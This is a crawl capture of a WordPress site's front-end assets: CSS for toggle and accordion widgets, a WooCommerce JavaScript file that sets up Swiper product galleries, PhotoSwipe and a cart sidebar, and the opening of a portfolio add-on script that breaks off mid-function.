	/* .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .dt-sc-dark-bg h5.dt-sc-toggle-accordion:after, .dt-sc-dark-bg h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion.active:after, h5.dt-sc-toggle.active:after, .dt-sc-dark-bg h5.dt-sc-toggle:after, .dt-sc-dark-bg h5.dt-sc-toggle:before, .dt-sc-dark-bg .type2 h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion { background:#ffffff; }	 */
	
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion:after, .type2 h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:before, h5.dt-sc-toggle:after { background:rgba(255, 255, 255, 1); }
	h5.dt-sc-toggle-accordion a:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle a:before, .dt-sc-toggle-frame h5.dt-sc-toggle a:before { background:rgba(0, 0, 0, 0.05); }	
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before { background:rgba(0, 0, 0, 0.25); }
	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle { border-bottom-color:rgba(0, 0, 0, 0.1); }	
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle { border-color:rgba(0, 0, 0, 0.1); }	
	.dt-sc-toggle-frame .dt-sc-toggle-content  { /*border-bottom-color:rgba(0, 0, 0, 0.1);*/ background-color: #ededed; border-left: 40px solid #d5d5d5; }

	.dt-sc-toggle-frame-set .dt-sc-toggle-frame, .dt-sc-toggle-group-set .dt-sc-toggle-frame { margin-bottom: 10px; }
	.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-group-set .dt-sc-toggle-frame h5.dt-sc-toggle { margin-bottom: 0; }
	
	
	/*--------------------------------------------------------------
	1.2 - Responsive
	--------------------------------------------------------------*/
	
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
	
    	h5.dt-sc-toggle-accordion a { font-size: 13px; }
        .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a { padding: 12px 0 12px 60px; }

	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
	
		/** Toggles **/
		.type2 > h5.dt-sc-toggle-accordion, .type2 > h5.dt-sc-toggle { font-size: 24px; }		
		
		.type2 h5.dt-sc-toggle-accordion::before, .type2 h5.dt-sc-toggle::before { height: 25px; left: 11px; }
		.type2.alignright h5.dt-sc-toggle-accordion::before, .type2.alignright h5.dt-sc-toggle::before { left: auto; right: 11px; }
		
		.type2 h5.dt-sc-toggle-accordion::after, .type2 h5.dt-sc-toggle::after { width: 25px; }
		.type2 > h5.dt-sc-toggle-accordion a, .type2 > h5.dt-sc-toggle a, .type2 > .dt-sc-toggle-content { padding-left: 40px; }
		.type2.alignright > h5.dt-sc-toggle-accordion a, .type2.alignright > h5.dt-sc-toggle a, .type2.alignright > .dt-sc-toggle-content { padding-right: 40px; padding-left: 0; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding: 12px 0 9px 60px; }
		
		
	}

	@media only screen and (max-width: 767px) {

		h5.dt-sc-toggle-accordion a, h5.dt-sc-toggle a { font-size: 12px; padding: 2px 0 8px 50px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding: 12px 10px 13px 60px; }
				

		}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		/** Toggles **/		
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before, .dt-sc-toggle-frame h5.dt-sc-toggle::before { left: 20px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after, .dt-sc-toggle-frame h5.dt-sc-toggle::after { left: 13px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding: 9px 10px 9px 50px; }
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before, .dt-sc-toggle-frame h5.dt-sc-toggle a:before { height: 50px; }
		
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-top: 15px; padding-bottom: 15px; }
		
		.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before, .dt-sc-toggle-frame h5.dt-sc-toggle a::before { width: 40px; }
		
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before { height: 20px; right: 25px; }
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after { right: 15px; width: 20px; }
		
		.type2 h5.dt-sc-toggle-accordion, .type2 h5.dt-sc-toggle { font-size: 16px; }
		
		.type2 h5.dt-sc-toggle-accordion::before, .type2 h5.dt-sc-toggle::before { height: 20px; left: 8px; }
		.type2.alignright h5.dt-sc-toggle-accordion::before, .type2.alignright h5.dt-sc-toggle::before { left: auto; right: 8px; }
		
		.type2 h5.dt-sc-toggle-accordion::after, .type2 h5.dt-sc-toggle::after { width: 20px; }
		.type2 > h5.dt-sc-toggle-accordion a, .type2 > h5.dt-sc-toggle a, .type2 > .dt-sc-toggle-content { padding-left: 35px; }
		.type2.alignright > h5.dt-sc-toggle-accordion a, .type2.alignright > h5.dt-sc-toggle a, .type2.alignright > .dt-sc-toggle-content { padding-right: 35px; }	
		   
		.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-right: 35px; }
	
	} 

--- FILE ---
content_type: application/javascript
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/woo-shortcodes.js?ver=81582bdb254a94e4464424087c6479a8
body_size: 2624
content:
jQuery(document).ready(function($) {

	/** Image gallery swiper **/

	jQuery(window).load(function(){

		var swiperGallery = [];
		var swiperGalleryOptions = [];
		var swiperIterator = 1;

		jQuery('.dt-sc-product-image-gallery-container.swiper-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperIterator;

			swiperGalleryOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = $swiperItem.attr('data-carouseleffect');

			var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
			var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
			var verticaldirection = ($swiperItem.attr('data-carouselverticaldirection') == 'true') ? true : false;
			var direction = 'horizontal';
			if(verticaldirection) {
				direction = 'vertical';
			}

			var pagination_class = '';
			var pagination_type = '';

			var carouselbulletpagination = ($swiperItem.attr('data-carouselbulletpagination') == 'true') ? true : false;
			if(carouselbulletpagination) {
				var pagination_class = $swiperItem.find('.dt-sc-product-image-gallery-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var thumbnailpagination = ($swiperItem.attr('data-carouselthumbnailpagination') == 'true') ? true : false;
			if(thumbnailpagination) {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = true;
				loopmode = false;
			} else {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = false;
			}

			var carouselautoheight = false;
			var carouselthumbnailposition = ($swiperItem.attr('data-carouselthumbnailposition') != '') ? $swiperItem.attr('data-carouselthumbnailposition') : false;
			if(carouselthumbnailposition) {
				swiperGalleryOptions[swiperUniqueId]['carouselthumbnailposition'] = 'vertical';
				carouselautoheight = true;
			} else {
				swiperGalleryOptions[swiperUniqueId]['carouselthumbnailposition'] = 'horizontal';
			}

			var carouselslidesperviewthumbnail = parseInt($swiperItem.attr('data-carouselslidesperviewthumbnail'), 10);
			swiperGalleryOptions[swiperUniqueId]['carouselslidesperviewthumbnail'] = carouselslidesperviewthumbnail;

			var scrollbar_class = '';
			var	scrollbar_hide = true;
			var carouselscrollbar = ($swiperItem.attr('data-carouselscrollbar') == 'true') ? true : false;
			if(carouselscrollbar) {
				scrollbar_class = $swiperItem.find('.dt-sc-product-image-gallery-scrollbar');
				scrollbar_hide = false;
			}

			var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if($swiperItem.parents('section').hasClass('page-with-sidebar')) {

				if(slidesperview == 1) {
					var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = breakpoint_slides_5 = 1;
				} else if(slidesperview == 2) {
					var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1; var breakpoint_slides_5 = 1;
				} else if(slidesperview >= 3) {
					var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1; var breakpoint_slides_5 = 1;
				}

			} else {

				if(slidesperview == 1) {
					var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = breakpoint_slides_5 = 1;
				} else if(slidesperview == 2) {
					var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 2; var breakpoint_slides_5 = 1;
				} else if(slidesperview == 3) {
					var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 2; var breakpoint_slides_5 = 1;
				} else if(slidesperview >= 4) {
					var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 2; var breakpoint_slides_5 = 1;
				}	
				
			}

			// Generate swiper
			swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {
				
				initialSlide: 0,
				simulateTouch: true,
				roundLengths: true,
				spaceBetween: spacebetween,
				keyboardControl: true,
				paginationClickable: true,
				autoHeight: carouselautoheight,
				grabCursor: true,

				slidesPerView: slidesperview,
				loop:loopmode,
				mousewheel: mousewheelcontrol,
				direction: direction,

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true					
				},

				scrollbar: {
					el: scrollbar_class,
					hide: scrollbar_hide,
					draggable: true,
				},                  

				effect: effect,
			
				breakpoints: {
					1680: {
						slidesPerView: breakpoint_slides_1,
					},
					1440: {
						slidesPerView: breakpoint_slides_2,
					},										
					1199: {
						slidesPerView: breakpoint_slides_3,
					},	            
					991: {
						slidesPerView: breakpoint_slides_4,
					},
					767: {
						slidesPerView: breakpoint_slides_5,
					}
				},           

				on: {
					resize: function () {
						if(carouselthumbnailposition) {
							// Update vertical thumbnail pagination height on resize
							$swiperItem.parents('.dt-sc-product-image-gallery-holder').find('.dt-sc-product-image-gallery-thumb-container').height($swiperItem.parents('.dt-sc-product-image-gallery-holder').find('.dt-sc-product-image-gallery').height());
						}
					},
				},

			});


			// Arrow pagination
			var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

			if(arrowpagination) {

				$swiperItem.find('.dt-sc-product-image-gallery-arrow-pagination .dt-sc-product-image-gallery-arrow-prev').on('click', function(e) {			    	
					var swiperUniqueId = $swiperItem.attr('id');
					swiperGallery[swiperUniqueId].slidePrev();
					if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
						swiperGallery[swiperUniqueId].autoplay.start();
					}
					e.preventDefault();		
				});

				$swiperItem.find('.dt-sc-product-image-gallery-arrow-pagination .dt-sc-product-image-gallery-arrow-next').on('click', function(e) {
					var swiperUniqueId = $swiperItem.attr('id');
					swiperGallery[swiperUniqueId].slideNext();
					if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
						swiperGallery[swiperUniqueId].autoplay.start();
					}
					e.preventDefault();	
				});	

			}

			swiperIterator++;

		});	

		// Generate gallery thumb pagination

		for(i = 1; i < swiperIterator; i++) {
			if(swiperGalleryOptions['swiperuniqueid-'+i]['thumbnailpagination']) {

				var swiperUniqueId = 'swiperuniqueid-'+i;

				if(swiperGalleryOptions[swiperUniqueId]['carouselthumbnailposition'] == 'vertical') {
					jQuery('#'+swiperUniqueId).parents('.dt-sc-product-image-gallery-holder').find('.dt-sc-product-image-gallery-thumb-container').height(jQuery('#'+swiperUniqueId).parents('.dt-sc-product-image-gallery-holder').find('.dt-sc-product-image-gallery').height());
				}

				var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dt-sc-product-image-gallery-holder').find('.dt-sc-product-image-gallery-thumb-container');

				var swiperGalleryThumbs = new Swiper($swiper_gallerythumb_item, {
					direction: swiperGalleryOptions[swiperUniqueId]['carouselthumbnailposition'],
					initialSlide: 0,
					spaceBetween: 10,
					centeredSlides: true,
					slidesPerView: swiperGalleryOptions[swiperUniqueId]['carouselslidesperviewthumbnail'],
					touchRatio: 0.2,
					slideToClickedSlide: true
				});
				
				swiperGallery[swiperUniqueId].controller.control = swiperGalleryThumbs;
				swiperGalleryThumbs.controller.control = swiperGallery[swiperUniqueId];		
				
				jQuery(window).trigger('resize');

			}
		}


		/** Product grid / list swiper **/

		var swiperProduct = [];
		var swiperProductOptions = [];
		var swiperIterator = 1;

		jQuery('.dt-sc-products-container.swiper-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperIterator;

			swiperProductOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = $swiperItem.attr('data-carouseleffect');

			var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);

			var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;

			var pagination_class = '';
			var pagination_type = '';

			var carouselbulletpagination = ($swiperItem.attr('data-carouselbulletpagination') == 'true') ? true : false;
			if(carouselbulletpagination) {
				var pagination_class = $swiperItem.find('.dt-sc-products-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var carouselthumbnailposition = ($swiperItem.attr('data-carouselthumbnailposition') != '') ? $swiperItem.attr('data-carouselthumbnailposition') : false;
			if(carouselthumbnailposition) {
				swiperProductOptions[swiperUniqueId]['carouselthumbnailposition'] = 'vertical';
			} else {
				swiperProductOptions[swiperUniqueId]['carouselthumbnailposition'] = 'horizontal';
			}

			var scrollbar_class = '';
			var	scrollbar_hide = true;
			var carouselscrollbar = ($swiperItem.attr('data-carouselscrollbar') == 'true') ? true : false;
			if(carouselscrollbar) {
				scrollbar_class = $swiperItem.find('.dt-sc-products-scrollbar');
				scrollbar_hide = false;
			}

			var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if($swiperItem.parents('section').hasClass('page-with-sidebar')) {

				if(slidesperview == 1) {
					var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = breakpoint_slides_5 = 1;
				} else if(slidesperview == 2) {
					var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1; var breakpoint_slides_5 = 1;
				} else if(slidesperview >= 3) {
					var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1; var breakpoint_slides_5 = 1;
				}

			} else {

				if(slidesperview == 1) {
					var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = breakpoint_slides_5 = 1;
				} else if(slidesperview == 2) {
					var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 2; var breakpoint_slides_5 = 1;
				} else if(slidesperview == 3) {
					var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 2; var breakpoint_slides_5 = 1;
				} else if(slidesperview >= 4) {
					var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 2; var breakpoint_slides_5 = 1;
				}	
				
			}

			// Generate swiper
			swiperProduct[swiperUniqueId] = new Swiper($swiperItem, {
				
				initialSlide: 0,
				simulateTouch: true,
				roundLengths: true,
				spaceBetween: spacebetween,
				keyboardControl: true,
				paginationClickable: true,
				autoHeight: true,
				grabCursor: true,

				slidesPerView: slidesperview,
				loop:loopmode,
				mousewheel: mousewheelcontrol,
				direction: 'horizontal',

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true					
				},

				scrollbar: {
					el: scrollbar_class,
					hide: scrollbar_hide,
					draggable: true,
				},                  

				effect: effect,
			
				breakpoints: {
					1680: {
						slidesPerView: breakpoint_slides_1,
					},
					1440: {
						slidesPerView: breakpoint_slides_2,
					},										
					1199: {
						slidesPerView: breakpoint_slides_3,
					},	            
					991: {
						slidesPerView: breakpoint_slides_4,
					},
					767: {
						slidesPerView: breakpoint_slides_5,
					}
				},            

			});

			// Arrow pagination
			var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

			if(arrowpagination) {

				$swiperItem.find('.dt-sc-products-arrow-pagination .dt-sc-products-arrow-prev').on('click', function(e) {			    	
					var swiperUniqueId = $swiperItem.attr('id');
					swiperProduct[swiperUniqueId].slidePrev();
					if(swiperProductOptions[swiperUniqueId]['autoplay_enable']) {
						swiperProduct[swiperUniqueId].autoplay.start();
					}
					e.preventDefault();		
				});

				$swiperItem.find('.dt-sc-products-arrow-pagination .dt-sc-products-arrow-next').on('click', function(e) {
					var swiperUniqueId = $swiperItem.attr('id');
					swiperProduct[swiperUniqueId].slideNext();
					if(swiperProductOptions[swiperUniqueId]['autoplay_enable']) {
						swiperProduct[swiperUniqueId].autoplay.start();
					}
					e.preventDefault();	
				});	

			}

			swiperIterator++;

		});	

	});	


	// Image gallery thumb image enlarger

    $('body').on('click', '.dt-sc-product-image-gallery-thumb-enlarger', function (e) {

		var pswpElement = document.querySelectorAll('.pswp')[0];

		// collect all images
		var items = [];
		var image_gallery = $(this).parents('.dt-sc-product-image-gallery-container').find('.dt-sc-product-image');

		if ( image_gallery.length ) {

			image_gallery.each( function( i, el ) {

				var image_tag = $(el).find( 'img' );

				if ( image_tag.length ) {

					var large_image_src = image_tag.attr( 'data-large_image' ),
						large_image_w   = image_tag.attr( 'data-large_image_width' ),
						large_image_h   = image_tag.attr( 'data-large_image_height' ),
						item            = {
							src  : large_image_src,
							w    : large_image_w,
							h    : large_image_h,
							title: image_tag.attr( 'data-caption' ) ? image_tag.attr( 'data-caption' ) : image_tag.attr( 'title' )
						};
					items.push( item );

				}

			} );

		}

		var index = $(this).parents('.dt-sc-product-image-gallery-container').find('.swiper-slide.swiper-slide-active').index();

		// define options (if needed)
		var options = {
		    // optionName: 'option value'
		    // for example:
		    index: index // start at first slide
		};

		// Initializes and opens PhotoSwipe
		var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery.init();

        e.preventDefault();

    });


    // Gallery 360 viewer

    var productImage360Viewer = function () {

		if($('#dt-sc-product-image-360-viewer').length) {
			$('#dt-sc-product-image-360-viewer').dt360Viewer({
				totalImages:$('#dt-sc-product-image-360-viewer').attr('data-count'),
			});
		}

    };

	productImage360Viewer();


	// Image gallery 360 enlarger

    $('body').on('click', '.dt-sc-product-image-360-viewer-enlarger', function (e) {

    	$(this).parents('.dt-sc-product-image-360-viewer-holder').find('.dt-sc-product-image-360-viewer-container').addClass('dt-sc-product-image-360-popup-viewer');
    	$(this).parents('.dt-sc-product-image-360-viewer-holder').find('.dt-sc-product-image-360-viewer').attr('id', 'dt-sc-product-image-360-viewer');

		var html_content = $(this).parents('.dt-sc-product-image-360-viewer-holder').find('.dt-sc-product-image-360-viewer-container')[0].outerHTML;
		$('body').append(html_content);

		$(this).parents('.dt-sc-product-image-360-viewer-holder').find('.dt-sc-product-image-360-viewer-container').removeClass('dt-sc-product-image-360-popup-viewer');
		$(this).parents('.dt-sc-product-image-360-viewer-holder').find('.dt-sc-product-image-360-viewer').removeAttr('id');

		productImage360Viewer();

        e.preventDefault();

    });

    $('body').on('click', '.dt-sc-product-image-360-viewer-close', function( e ) {
        $('.dt-sc-product-image-360-popup-viewer').remove();
        e.preventDefault();
	});
	
	if($('.dt-sc-content-scroll').length) {
		$('.dt-sc-content-scroll').niceScroll({ cursorcolor:"#000", cursorwidth: "5px", background:"rgba(20,20,20,0.3)", cursorborder:"none" });
	}

	$('body').on('click', '.dt-sc-shop-menu-cart-icon', function( e ) {
		
        if($('.dt-sc-shop-cart-widget').hasClass('activate-sidebar-widget')) {

            $('.dt-sc-shop-cart-widget').addClass('dt-sc-shop-cart-widget-active');
            $('.dt-sc-shop-cart-widget-overlay').addClass('dt-sc-shop-cart-widget-active');

            // Nice scroll script

            var winHeight = $(window).height();
            var headerHeight = $('.dt-sc-shop-cart-widget-header').height();
            var footerHeight = $('.woocommerce-mini-cart-footer').height();

            var height = parseInt((winHeight-headerHeight-footerHeight), 10);

            $('.dt-sc-shop-cart-widget-content').height(height).niceScroll({ cursorcolor:"#000", cursorwidth: "5px", background:"rgba(20,20,20,0.3)", cursorborder:"none" });

		}
		
		e.preventDefault();
		
	});


});

--- FILE ---
content_type: application/javascript
request_url: https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/frontend.js?ver=81582bdb254a94e4464424087c6479a8
body_size: 6696
content:
(function ($) {

	var scriptLoaded = false;

	var dtPortfolioPostsWidgetHandler = function($scope, $){

		if(scriptLoaded && dtportfoliofrontendobject.elementor_preview_mode != 'true') {
			return;
		}

		scriptLoaded = true;


		var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i) || navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i) ) ? true : false;
		
		var currentWidth = window.innerWidth || document.documentElement.clientWidth;


		// On Window Resize
			$(window).bind("resize", function() {

				// Portfolio template fullwidth
				calculatePortfolioTemplateWidth();
				calculatePortfolioMultirowHeight();
				if(currentWidth > 767) {
					calculatePortfolioSingleItemHeight();
				}


				// Portfolio Isotope
			    jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').each(function() {

			    	if(jQuery(this).hasClass('dtportfolio-infinite-portfolio-container')) {
			    		var $postperpage = 2;
			    	} else {
			    		var $postperpage = parseInt(jQuery(this).attr('data-postperpage'), 10);
			    	}
			  		if( jQuery(this).length && $postperpage != 1) {
				        jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({
							itemSelector: '.dtportfolio-item',
							percentPosition: true,
							masonry: {
								columnWidth: '.dtportfolio-grid-sizer'
							}        	
				        });
				    }

			    });

			});

		// On Load Functions

		$(window).load(function(){

			// Portfolio Isotope
		    jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').each(function() {

		    	if(jQuery(this).hasClass('dtportfolio-infinite-portfolio-container')) {
		    		var $postperpage = 2;
		    	} else {
		    		var $postperpage = parseInt(jQuery(this).attr('data-postperpage'), 10);
		    	}
		  		if( jQuery(this).length && $postperpage != 1) {
			        jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({
						itemSelector: '.dtportfolio-item',
						percentPosition: true,
						masonry: {
							columnWidth: '.dtportfolio-grid-sizer'
						}        	
					});
					$(window).trigger('resize');
			    }

		    });

			// Portfolio Isotope Sorting
			$('div.dtportfolio-sorting').each(function() {

				var pf_sorter = $(this);
				pf_sorter.find('a').on('click', function() {

					var pf_sorter_item = $(this);

					pf_sorter_item.parents('.dtportfolio-sorting').find('a').removeClass('active-sort');
					var selector = pf_sorter_item.attr('data-filter');
					pf_sorter_item.addClass('active-sort');

					pf_sorter_item.parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list) .dtportfolio-column').removeClass('animate flash shake bounce tada swing wobble pulse flip flipIn flipOutX flipInY flipOutY fadeIn fadeInUp fadeInDown fadeInLeft fadeInRight fadeInUpBig fadeInDownBig fadeInLeftBig fadeInRightBig fadeOut fadeOutUp fadeOutDown fadeOutLeft fadeOutRight fadeOutUpBig fadeOutDownBig fadeOutLeftBig fadeOutRightBig bounceIn bounceInUp bounceInDown bounceInLeft bounceInRight bounceOut bounceOutUp bounceOutDown bounceOutLeft bounceOutRight rotateIn rotateInUpLeft rotateInDownLeft rotateInUpRight rotateInDownRight rotateOut rotateOutUpLeft rotateOutDownLeft rotateOutUpRight rotateOutDownRight hinge rollIn rollOut lightSpeedIn lightSpeedOut slideDown slideUp slideLeft slideRight slideExpandUp expandUp expandOpen bigEntrance hatch floating tossing pullUp pullDown stretchLeft stretchRight zoomIn');
					pf_sorter_item.parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({ filter: selector, masonry: {  }, animationEngine : 'jquery' });

					$(window).trigger('resize');

					return false;

				});

			});

/* 			if($('div.dtportfolio-sorting').length){

				$('div.dtportfolio-sorting a').on('click', function() {

					$('div.dtportfolio-sorting a').removeClass('active-sort');
					var selector = $(this).attr('data-filter');
					$(this).addClass('active-sort');

					$(this).parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list) .dtportfolio-column').removeClass('animate flash shake bounce tada swing wobble pulse flip flipIn flipOutX flipInY flipOutY fadeIn fadeInUp fadeInDown fadeInLeft fadeInRight fadeInUpBig fadeInDownBig fadeInLeftBig fadeInRightBig fadeOut fadeOutUp fadeOutDown fadeOutLeft fadeOutRight fadeOutUpBig fadeOutDownBig fadeOutLeftBig fadeOutRightBig bounceIn bounceInUp bounceInDown bounceInLeft bounceInRight bounceOut bounceOutUp bounceOutDown bounceOutLeft bounceOutRight rotateIn rotateInUpLeft rotateInDownLeft rotateInUpRight rotateInDownRight rotateOut rotateOutUpLeft rotateOutDownLeft rotateOutUpRight rotateOutDownRight hinge rollIn rollOut lightSpeedIn lightSpeedOut slideDown slideUp slideLeft slideRight slideExpandUp expandUp expandOpen bigEntrance hatch floating tossing pullUp pullDown stretchLeft stretchRight zoomIn');
					$(this).parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({ filter: selector, masonry: {  }, animationEngine : 'jquery' });

					$(window).trigger('resize');

					return false;

				});
			} */

			animatePortfolioItems();

			// Repeat animation on periodic interval
			portfolioRepeatAnimation();
			function portfolioRepeatAnimation() {
				var divs = $('.dtportfolio-container.repeat-animation .dtportfolio-item.animate');
				if(divs.length) {
				    setTimeout(function() {
				    	var index = Math.floor(Math.random() * divs.length);
				    	divs.eq(index).removeClass('animate');
				    	setTimeout(function() {
				        	divs.eq(index).addClass('animate');
				        	portfolioRepeatAnimation();
				         }, 200);
				    }, ~~(Math.random()*(300-60+1)+2000));
			    } 			
			}	
			
			// Portfolio template fullwidth
			calculatePortfolioTemplateWidth();
			calculatePortfolioMultirowHeight();


			// Image Gallery Swiper - Starts
			var swiperGallery = [];
			var swiperGalleryOptions = [];
			var swiperIterator = 1;

			jQuery('.dtportfolio-image-gallery-container, .dtportfolio-swiper-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperIterator;

				swiperGalleryOptions[swiperUniqueId] = [];
				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options
				var effect = $swiperItem.find('.swiper-wrapper').attr('data-carouseleffect');
				var carouselnumberofrows = 1;
				if(effect == 'multirows') {
					var carouselnumberofrows = ($swiperItem.find('.swiper-wrapper').attr('data-carouselnumberofrows') != '') ? $swiperItem.find('.swiper-wrapper').attr('data-carouselnumberofrows') : 1;
				}

				var autoheight = false;

				var playpausebutton = ($swiperItem.find('.swiper-wrapper').attr('data-carouselplaypausebutton') == 'true') ? true : false;

				var autoplay = parseInt($swiperItem.find('.swiper-wrapper').attr('data-carouselautoplay'), 10);
				if(autoplay > 0) {
					swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = true;
					autoplay_enable = true;
					if(playpausebutton) {
						swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = true;	
					}				
				} else {
					swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
					autoplay_enable = false;
					if(playpausebutton) {
						autoplay = 2000;
						swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;	
					}			
				}

